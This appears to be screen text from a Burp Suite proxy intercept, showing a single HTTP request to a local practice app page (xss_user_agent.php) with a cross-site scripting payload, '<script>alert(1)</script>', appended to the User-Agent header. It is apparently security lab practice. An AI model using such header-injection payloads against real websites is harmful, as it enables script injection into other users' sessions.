 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /xss_user_agent.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36<script>alert(1)</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: security=low; PHPSESSID=3lffm88etmhov22q7thqmgrd57; security_level=0
17 Connection: close
18
19
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 16